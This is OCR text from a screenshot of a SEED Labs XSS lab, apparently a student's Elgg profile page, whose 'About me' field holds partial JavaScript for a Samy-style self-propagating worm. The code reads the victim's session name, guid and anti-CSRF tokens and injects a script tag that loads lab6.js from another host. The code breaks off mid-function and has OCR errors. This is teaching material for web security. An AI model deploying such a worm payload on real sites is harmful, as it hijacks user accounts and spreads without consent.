 Samy : XSS Lab Site - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Samy : XSS Lab Site
www.xsslabelgg.com/profile/s
Search
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Add widgets
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts
Samy
About me
Samy hacked this account
function stepInfect() {
if(elgg.session.user.guid!=47) {
var username="&
name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var
ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
var worm="<script type=\"text\/javascript\"
src=\"http://www.csslabelgg.com/lab6.js\"><\/
script>";
var description="&
description=Samy+hacked+this+account"+escape(
worm);
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.onreadystatechange = function() {
if((Ajax.readystate == 4) && (Ajax.status
== 300)) {
console.log("Successfully retrieved
victims page\n");
console.log(Ajax.responseText);
}
Friends
No friends yet.